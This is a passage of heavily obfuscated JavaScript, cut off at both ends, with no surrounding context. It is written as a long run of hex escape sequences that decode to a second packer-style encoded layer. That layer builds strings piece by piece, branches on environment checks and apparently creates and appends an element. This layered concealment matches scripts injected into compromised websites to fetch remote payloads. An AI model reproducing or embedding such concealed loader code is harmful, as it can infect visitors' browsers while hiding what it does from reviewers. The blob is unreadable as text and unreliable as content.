x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x48\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x7D\x77\x20\x36\x74\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x75\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x75\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x76\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x76\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x36\x77\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x78\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x36\x79\x3D\x35\x30\x5B\x35\x31\x28\x36\x77\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x78\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x36\x76\x2C\x34\x77\x3D\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x7A\x3D\x24\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x77\x29\x3B\x49\x28\x34\x77\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x37\x5C\x5C\x31\x44\x5C\x5C\x31\x37\x5C\x27\x29\x77\x20\x36\x41\x3D\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x78\x3D\x36\x41\x3B\x50\x7B\x4C\x20\x39\x51\x28\x29\x7B\x77\x20\x36\x42\x3D\x39\x52\x3F\x4C\x28\x29\x7B\x77\x20\x36\x43\x3D\x31\x5A\x3B\x49\x28\x39\x53\x29\x7B\x77\x20\x36\x44\x3D\x39\x54\x5B\x36\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x39\x55\x2C\x34\x41\x29\x3B\x31\x6E\x20\x39\x56\x3D\x34\x42\x2C\x36\x44\x7D\x7D\x3A\x4C\x28\x29\x7B\x7D\x3B\x31\x6E\x20\x39\x57\x3D\x21\x5B\x5D\x2C\x36\x42\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x77\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3E\x2D\x31\x72\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x29\x77\x20\x36\x45\x3D\x36\x7A\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x78\x3D\x36\x45\x3B\x50\x7B\x4C\x20\x39\x58\x28\x29\x7B\x77\x20\x34\x79\x3D\x45\x3B\x39\x59\x5B\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x50\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x7A\x5C\x5C\x31\x42\x5C\x5C\x31\x76\x5C\x27\x3D\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x77\x20\x34\x78\x3D\x35\x32\x3B\x50\x7B\x4C\x20\x39\x5A\x28\x29\x7B\x77\x20\x33\x49\x3D\x45\x2C\x36\x46\x3D\x61\x30\x28\x56\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x36\x46\x3D\x3D\x61\x31\x26\x26\x61\x32\x28\x56\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x61\x33\x29\x7D\x7D\x7D\x7D\x33\x67\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x34\x74\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x2B\x34\x78\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x75\x2B\x28\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x6D\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x75\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x75\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x74\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x74\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x75\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x36\x79\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x66\x5C\x5C\x32\x68\x5C\x5C\x31\x36\x5C\x5C\x4E\x5C\x27\x29\x7B\x4C\x20\x61\x34\x28\x29\x7B\x77\x20\x31\x4C\x3D\x45\x3B\x49\x28\x61\x35\x29\x7B\x77\x20\x33\x69\x3D\x7B\x7D\x3B\x33\x69\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x33\x69\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x5D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x69\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x3D\x34\x62\x2C\x33\x69\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x61\x36\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x69\x29\x2C\x61\x37\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x61\x38\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x2C\x61\x39\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x20\x61\x61\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x7D\x7D\x50\x20\x33\x67\x3D\x33\x67\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5